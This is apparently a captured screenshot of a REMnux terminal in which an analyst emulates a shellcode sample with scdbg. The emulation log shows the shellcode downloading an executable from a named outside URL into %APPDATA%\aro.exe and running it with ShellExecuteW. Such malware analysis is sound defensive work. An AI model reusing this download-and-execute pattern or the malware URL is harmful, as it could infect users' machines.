 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mar 26 18:32
remnux@remnux: ~/Downloads
remnux@remnux:~/Downloads$ scdbg
wine: created the configuration directory '/home/remnux/.wine'
0012:err:ole:marshal_object couldn't get IPSFactory buffer for interface {00000131-0000-0000-c000-000000000046}
0012:err:ole:marshal_object couldn't get IPSFactory buffer for interface {6d5140c1-7436-11ce-8034-00aa006009fa}
0012:err:ole:StdMarshalImpl_MarshalInterface Failed to create ifstub, hres=0x80004002
0012:err:ole:CoMarshalInterface Failed to marshal the interface {6d5140c1-7436-11ce-8034-00aa006009fa}, 80004002
0012:err:ole:get_local_server_stream Failed: 80004002
0014:err:ole:marshal_object couldn't get IPSFactory buffer for interface {00000131-0000-0000-c000-000000000046}
0014:err:ole:marshal_object couldn't get IPSFactory buffer for interface {6d5140c1-7436-11ce-8034-00aa006009fa}
0014:err:ole:StdMarshalImpl_MarshalInterface Failed to create ifstub, hres=0x80004002
0014:err:ole:CoMarshalInterface Failed to marshal the interface {6d5140c1-7436-11ce-8034-00aa006009fa}, 80004002
0014:err:ole:get_local_server_stream Failed: 80004002
Could not find Wine Gecko. HTML rendering will be disabled.
Could not find Wine Gecko. HTML rendering will be disabled.
wine: configuration in L"/home/remnux/.wine" has been updated.
Loaded 1000 bytes from file Z:\home\remnux\DOWN~NTG\FACT~PFW.BIN
Testing 4096 offsets  |  Percent Complete: 99%  |  Completed in 598 ms
0) offset=0x8d7        steps=MAX    final_eip=7c80ae40   GetProcAddress
1) offset=0x8dc        steps=MAX    final_eip=7c80ae40   GetProcAddress
2) offset=0xa6c        steps=MAX    final_eip=7c80ae40   GetProcAddress
3) offset=0xab4        steps=MAX    final_eip=7c80ae40   GetProcAddress
4) offset=0xb94        steps=MAX    final_eip=7c80ae40   GetProcAddress
5) offset=0xbc8        steps=MAX    final_eip=7c80ae40   GetProcAddress
6) offset=0xbd3        steps=MAX    final_eip=7c80ae40   GetProcAddress
Select index to execute:: (int/reg) 0
0
Loaded 1000 bytes from file Z:\home\remnux\DOWN~NTG\FACT~PFW.BIN
Initialization Complete..
Dump mode Active...
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 8d7
4018d7  A913ED8728                      test eax,0x2887ed13
4018dc  E9D4010000                      jmp 0x401ab5  vv
4018e1  78F4                            js 0x4018d7   ^^
4018e3  0E                              push cs
4018e4  0D8FA56890                      or eax,0x9068a58f
401c6f  GetProcAddress(ExpandEnvironmentStringsW)
401ca4  ExpandEnvironmentStringsW(%APPDATA%\aro.exe, dst=12fbd8, sz=104)
401cb9  LoadLibraryW(UrlMon)
401cd4  GetProcAddress(URLDownloadToFileW)
401d46  URLDownloadToFileW(http://seed-bc.com/juop4/plwr/mklo/rbn/jan2.exe, C:\users\remnux\Application Data\aro.exe)
401d5d  LoadLibraryW(shell32)
401d73  GetProcAddress(ShellExecuteW)
401d82  unhooked call to shell32.ShellExecuteW  step=46996
Stepcount 46996
Primary memory: Reading 0x1000 bytes from 0x401000
Scanning for changes...
Change found at 3059 dumping to Z:\home\remnux\DOWN~NTG\FACT~PFW.unpack
Data dumped successfully to disk
Z:\opt\scdbg>